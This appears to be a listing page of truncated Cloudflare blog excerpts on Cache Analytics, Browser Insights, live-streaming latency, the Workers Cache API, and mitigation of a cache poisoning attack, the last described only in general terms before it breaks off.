
Cache Analytics is available today for all customers on our Pro, Business, and Enterprise plans.
In this blog post, I’ll explain why we built Cache Analytics and how you can get the most out of it.
If you want Continue reading

Speed matters. We know that when your website or app gets faster, users have a better experience and you get more conversions and more revenue. At Cloudflare, we spend our days obsessing about speed and building new features to squeeze out as much performance as possible.
But to improve speed, you first need to measure it. That’s why we’re launching Browser Insights: a new tool that measures the performance of your website from the perspective of your users. Browser Insights lets you dive in to understand where, when, and why web pages are slow. And you can enable it today, for free, with one click.

Let’s say you run an e-commerce site, and you want to make your conversion rates better. You’ve noticed that there’s a lot of traffic from visitors in Peru, but they have worse conversion than users in North America. Maybe you theorize that it takes a long time to load your checkout page, which causes customers to drop off before checking out. How would you verify that this is happening?
There are a few ways you could do this: you could check your server logs to look at timing Continue reading


Today we’re excited to introduce Concurrent Streaming Acceleration, a new technique for reducing the end-to-end latency of live video on the web when using Stream Delivery.
Let’s dig into live-streaming latency, why it’s important, and what folks have done to improve it.
Live streaming makes up an increasing share of video on the web. Whether it’s a TV broadcast, a live game show, or an online classroom, users expect video to arrive quickly and smoothly. And the promise of “live” is that the user is seeing events as they happen. But just how close to “real-time” is “live” Internet video?
Delivering live video on the Internet is still hard and adds lots of latency:

And all of this is under a time constraint — the whole process need to happen in a few seconds, or video experiences Continue reading


At Cloudflare, we aim to make the Internet faster and safer for everyone. One way we do this is through caching: we keep a copy of our customer content in our 165 data centers around the world. This brings content closer to users and reduces traffic back to origin servers.
Today, we’re excited to announce a huge change in our how cache works. Cloudflare Workers now integrates the Cache API, giving you programmatic control over our caches around the world.
Figuring out what to cache and how can get complicated. Consider an e-commerce site with a shopping cart, a Content Management System (CMS) with many templates and hundreds of articles, or a GraphQL API. Each contains a mix of elements that are dynamic for some users, but might stay unchanged for the vast majority of requests.
Over the last 8 years, we’ve added more features to give our customers flexibility and control over what goes in the cache. However, we’ve learned that we need to offer more than just adding settings in our dashboard. Our customers have told us clearly that they want to be able to express their ideas in code, to build Continue reading

A few days ago, Cloudflare — along with the rest of the world — learned of a "practical" cache poisoning attack. In this post I’ll walk through the attack and explain how Cloudflare mitigated it for our customers. While any web cache is vulnerable to this attack, Cloudflare is uniquely able to take proactive steps to defend millions of customers.
In addition to the steps we’ve taken, we strongly recommend that customers update their origin web servers to mitigate vulnerabilities. Some popular vendors have applied patches that can be installed right away, including Drupal, Symfony, and Zend.
Say a user requests a cacheable file, index.html. We first check if it’s in cache, and if it’s not not, we fetch it from the origin and store it. Subsequent users can request that file from our cache until it expires or gets evicted.
Although contents of a response can vary slightly between requests, customers may want to cache a single version of the file to improve performance:

(See this support page for more info about how to cache HTML with Cloudflare.)
How do we know it’s the same file? We create something Continue reading